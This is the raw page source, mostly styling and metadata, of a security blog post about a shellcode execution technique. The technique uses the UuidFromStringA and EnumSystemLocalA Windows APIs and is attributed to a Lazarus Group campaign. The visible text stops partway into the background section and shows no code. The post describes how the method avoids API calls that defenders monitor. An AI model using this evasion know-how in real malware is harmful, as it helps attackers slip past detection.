z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[\\\"\\\"] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:before:to-tint-base page-no-toc:before:to-transparent!\",\"children\":[\"$\",\"$L36\",null,{\"target\":\"_blank\",\"href\":\"https://www.gitbook.com/?utm_source=content\u0026utm_medium=trademark\u0026utm_campaign=-MQdibjxHomm2ci4AOPv\",\"className\":\"text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none\",\"insights\":{\"type\":\"trademark_click\",\"placement\":\"sidebar\"},\"children\":[[\"$\",\"$L3b\",null,{\"icon\":\"gitbook\",\"className\":\"size-5 shrink-0\"}],[\"$\",\"span\",null,{\"className\":\"ml-3\",\"children\":\"Powered by GitBook\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"$L42\",null,{}]\n33:[\"$\",\"$L43\",null,{\"context\":{\"organizationId\":\"TbctoJJpxGTkJE0YQTHz\",\"revisionId\":\"h0tGYE1Vr9CyAND9aoqY\",\"space\":{\"id\":\"-MQdibjxHomm2ci4AOPv\",\"revision\":\"h0tGYE1Vr9CyAND9aoqY\",\"urls\":{\"app\":\"https://app.gitbook.com/o/TbctoJJpxGTkJE0YQTHz/s/-MQdibjxHomm2ci4AOPv/\"}},\"changeRequest\":null,\"revision\":{\"createdAt\":\"2023-10-02T11:06:00.606Z\",\"urls\":{\"app\":\"https://app.gitbook.com/s/-MQdibjxHomm2ci4AOPv/~/revisions/h0tGYE1Vr9CyAND9aoqY/\"},\"git\":null},\"site\":{\"id\":\"site_vm45e\",\"title\":\"Securehat\",\"urls\":{\"app\":\"https://app.gitbook.com/o/TbctoJJpxGTkJE0YQTHz/sites/site_vm45e\",\"published\":\"https://blog.securehat.co.uk/\"}}}}]\n"])</script><script>self.__next_f.push([1,"39:[\"$\",\"$L36\",\"@FranticTyping\",{\"href\":\"https://twitter.com/FranticTyping\",\"className\":\"flex items-center gap-1 shrink contrast-more:underline truncate text-tint links-default:hover:text-primary links-default:data-[state=open]:text-primary links-default:tint:hover:text-tint-strong links-default:tint:data-[state=open]:text-tint-strong underline-offset-2 links-accent:hover:underline links-accent:data-[state=open]:underline links-accent:underline-offset-4 links-accent:decoration-primary-subtle links-accent:decoration-[3px] links-accent:py-0.5 theme-bold:text-header-link hover:theme-bold:text-header-link/7!\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"url\":\"https://twitter.com/FranticTyping\",\"kind\":\"url\"},\"position\":\"header\"}},\"children\":[\"@FranticTyping\",null]}]\n"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"$L44\",\"0\",{\"href\":\"https://twitter.com/FranticTyping\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":\"$39:props:insights:link:target\",\"position\":\"header\"}},\"children\":\"@FranticTyping\"}]\n"])</script><script>self.__next_f.push([1,"45:I[74780,[],\"IconMark\"]\n"])</script><script>self.__next_f.push([1,"15:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Shellcode Execution via EnumSystemLocalA | Securehat\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"This post covers a shellcode execution technique that leverages the UuidFromStringA and EnumSystemLocalA APIs to load and execute shellcode\"}],[\"$\",\"meta\",\"2\",{\"name\":\"generator\",\"content\":\"GitBook (35efc9d)\"}],[\"$\",\"meta\",\"3\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"4\",{\"rel\":\"canonical\",\"href\":\"https://blog.securehat.co.uk/process-injection/shellcode-execution-via-enumsystemlocala\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"type\":\"text/markdown\",\"href\":\"https://blog.securehat.co.uk/process-injection/shellcode-execution-via-enumsystemlocala.md\"}],[\"$\",\"link\",\"6\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSS Feed\",\"href\":\"https://blog.securehat.co.uk/process-injection/shellcode-execution-via-enumsystemlocala/rss.xml\"}],[\"$\",\"meta\",\"7\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"Securehat\"}],[\"$\",\"meta\",\"9\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"default\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:title\",\"content\":\"Shellcode Execution via EnumSystemLocalA | Securehat\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:description\",\"content\":\"This post covers a shellcode execution technique that leverages the UuidFromStringA and EnumSystemLocalA APIs to load and execute shellcode\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image\",\"content\":\"https://blog.securehat.co.uk/~gitbook/ogimage/-MRw46OwQz8AL7vc6NFO\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:title\",\"content\":\"Shellcode Execution via EnumSystemLocalA | Securehat\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:description\",\"content\":\"This post covers a shellcode execution technique that leverages the UuidFromStringA and EnumSystemLocalA APIs to load and execute shellcode\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image\",\"content\":\"https://blog.securehat.co.uk/~gitbook/ogimage/-MRw46OwQz8AL7vc6NFO\"}],[\"$\",\"link\",\"17\",{\"rel\":\"icon\",\"href\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=48\u0026height=48\u0026sign=40c14696\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"18\",{\"rel\":\"icon\",\"href\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=48\u0026height=48\u0026sign=40c14696\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"link\",\"19\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=180\u0026height=180\u0026sign=40c14696\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: light)\"}],[\"$\",\"link\",\"20\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=180\u0026height=180\u0026sign=40c14696\u0026sv=2\",\"type\":\"image/png\",\"media\":\"(prefers-color-scheme: dark)\"}],[\"$\",\"$L45\",\"21\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1a:\"$15:metadata\"\n"])</script><script>self.__next_f.push([1,":HL[\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=40c14696\u0026sv=2\",\"image\",{\"fetchPriority\":\"high\",\"imageSrcSet\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=40c14696\u0026sv=2 32w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=40c14696\u0026sv=2 64w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=40c14696\u0026sv=2 96w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=40c14696\u0026sv=2 128w\",\"imageSizes\":\"32px\"}]\n"])</script><script>self.__next_f.push([1,"46:T4af,"])</script><script>self.__next_f.push([1,"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=40c14696\u0026sv=2 32w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=40c14696\u0026sv=2 64w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=40c14696\u0026sv=2 96w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=40c14696\u0026sv=2 128w"])</script><script>self.__next_f.push([1,"37:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"$undefined\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"block dark:hidden object-contain size-8\",\"src\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=40c14696\u0026sv=2\",\"srcSet\":\"$46\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n"])</script><script>self.__next_f.push([1,"47:T4af,"])</script><script>self.__next_f.push([1,"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=1\u0026quality=100\u0026sign=40c14696\u0026sv=2 32w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=2\u0026quality=100\u0026sign=40c14696\u0026sv=2 64w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=3\u0026quality=100\u0026sign=40c14696\u0026sv=2 96w, https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=40c14696\u0026sv=2 128w"])</script><script>self.__next_f.push([1,"38:[\"$\",\"img\",null,{\"alt\":\"\",\"style\":{\"aspectRatio\":\"1\"},\"loading\":\"lazy\",\"fetchPriority\":\"high\",\"data-visual-test\":\"$undefined\",\"className\":\"hidden dark:block object-contain size-8\",\"src\":\"https://blog.securehat.co.uk/~gitbook/image?url=https%3A%2F%2F1262905073-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-MQdibjxHomm2ci4AOPv%252Favatar-1610318812288.png%3Fgeneration%3D1610318812510696%26alt%3Dmedia\u0026width=32\u0026dpr=4\u0026quality=100\u0026sign=40c14696\u0026sv=2\",\"srcSet\":\"$47\",\"sizes\":\"32px\",\"width\":256,\"height\":256}]\n"])</script><script>self.__next_f.push([1,"48:I[75555,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageContextProvider\"]\n4b:I[63644,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"CurrentPageProvider\"]\n4c:I[41341,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PreservePageLayout\"]\n4e:I[15943,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"SuspenseLoadedHint\"]\n49:T436,"])</script><script>self.__next_f.push([1,"group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=\"--outline-top-offset\"]_\u0026]:top-(--outline-top-offset)! lg:[html[style*=\"--outline-height\"]_\u0026]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_\u0026]:pt-6.5"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L48\",null,{\"pageId\":\"-MRw46OwQz8AL7vc6NFO\",\"spaceId\":\"-MQdibjxHomm2ci4AOPv\",\"title\":\"Shellcode Execution via EnumSystemLocalA\",\"children\":[\"$\",\"div\",null,{\"className\":\"contents\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"contents [--content-scroll-margin:calc(var(--spacing)*16)]\",\"children\":[[\"$\",\"aside\",null,{\"className\":\"$49\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2\",\"children\":[[\"$\",\"$L3b\",null,{\"icon\":\"block-quote\",\"className\":\"size-3\"}],\"On this page\",[\"$\",\"$L3b\",null,{\"icon\":\"chevron-down\",\"className\":\"size-3 opacity-6 ml-auto\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex shrink flex-col overflow-hidden\",\"children\":[[\"$\",\"$19\",null,{\"fallback\":null,\"children\":\"$L4a\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden\",\"children\":null}]]}],null]}]}],[\"$\",\"$L4b\",null,{\"page\":{\"spaceId\":\"-MQdibjxHomm2ci4AOPv\",\"pageId\":\"-MRw46OwQz8AL7vc6NFO\"},\"children\":[[\"$\",\"main\",null,{\"className\":\"relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc\",\"children\":[[\"$\",\"$L4c\",null,{\"siteWidthWide\":false}],null,\"$L4d\",[[\"$\",\"$L4e\",null,{}],[\"$\",\"div\",null,{\"className\":\"flex flex-col [\u0026\u003e*+*]:mt-5 whitespace-pre-wrap\",\"children\":[[\"$\",\"h2\",\"c7c99fcb40de417abcb7e0f32930c8bc\",{\"id\":\"background\",\"className\":\"text-xl @xs:text-2xl @lg:text-3xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[1em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":\"$L4f\"}],\"$L50\"]}],\"$L51\",\"$L52\",\"$L53\",\"$L54\",\"$L55\",\"$L56\",\"$L57\",\"$L58\",\"$L59\",\"$L5a\",\"$L5b\",\"$L5c\",\"$L5d\",\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\"]}]],\"$L76\",\"$L77\"]}],\"$L78\"]}]]}],\"$L79\"]}]}]\n"])</script><script>self.__next_f.push([1,"7e:I[47091,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"DateRelative\"]\n7f:I[85053,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"TrackPageViewEvent\"]\n80:I[27851,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageClientLayout\"]\n81:I[46662,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"PageActionsDropdown\"]\n82:I[70855,[\"2122\",\"static/chunks/9071f66d-390fafe3"])</script><script>self.__next_f.push([1,"303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ScrollSectionsList\"]\n:HL[\"https://cdn.iframe.ly/embed.js\",\"script\"]\n4f:[\"$\",\"$L36\",null,{\"href\":\"#background\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-tight\",\"children\":[\"$\",\"$L3b\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-tint-strong size-4\"}]}]\n50:[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-tight\",\"children\":[[\"$\",\"$1\",\"1968712ed96141a69fe14a7a449755d4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Background\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"51:[\"$\",\"p\",\"7cc13a5d3c3e43309b7414c4472131e0\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"f93575766eec4747bdff0f7734666e14\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"NCCGroup published an excellent research article covering a mostly unknown shellcode execution technique that was being used as part of campaign which is believed to related to the Lazarus Group. The shellcode execution technique uses the \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"UuidFromStringA\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" and \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"EnumSystemLocalA\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" APIs to load shellcode into memory and then execute it. This approach avoids the use of suspicious API calls such as \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"WriteProcessMemory\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\" , \"}],[\"$\",\"$1\",\"7\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] 